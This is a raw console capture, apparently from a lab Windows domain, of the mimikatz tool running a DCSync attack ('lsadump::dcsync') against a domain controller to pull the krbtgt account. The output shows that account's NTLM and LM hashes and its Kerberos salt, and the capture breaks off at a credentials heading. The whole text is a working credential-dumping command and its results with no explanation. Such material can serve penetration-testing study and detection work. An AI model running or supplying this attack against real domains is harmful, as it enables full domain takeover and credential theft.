 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:C4G.com /user:krbtgt
[DC] 'C4G.com' will be the domain
[DC] 'C4GDC1.C4G.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 12/28/2020 12:21:57 PM
Object Security ID   : S-1-5-21-2355484096-936074442-1807457451-502
Object Relative ID   : 502
Credentials:
Hash NTLM: 157f15c60de20d7a7ab42c10230b29cf
ntlm- 0: 157f15c60de20d7a7ab42c10230b29cf
lm  - 0: 58093c499e95e34a5c9f697f4cb68d81
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : b837652aa5b932360fff6f3f34b579a9
* Primary:Kerberos-Newer-Keys *
Default Salt : C4G.COMkrbtgt
Default Iterations : 4096
Credentials